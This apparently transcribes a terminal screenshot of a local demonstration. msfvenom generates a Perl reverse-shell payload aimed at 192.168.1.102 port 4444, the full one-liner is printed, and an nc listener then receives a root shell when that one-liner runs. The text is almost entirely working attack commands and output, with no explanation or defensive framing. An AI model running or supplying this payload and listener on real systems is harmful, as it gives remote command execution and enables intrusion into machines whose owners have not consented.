 tmux
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
╭─root at sakura in ~ using
╰─○ msfvenom -p cmd/unix/reverse_perl  lhost=192.168.1.102 lport=4444
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the
 payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 232 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=
~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.1.102:44
44");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system
$1;}};'
╭─root at sakura in ~ using
╰─○
root@sakura:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 48772
whoami
root
root@sakura:~# perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV)
{if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"1
92.168.1.102:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~
/(.*)/){system$1;}};'
Parameterless "use IO" deprecated at -e line 0.
root@sakura:~#
[0] 0:nc* "sakura" 22:37 28-5月 -19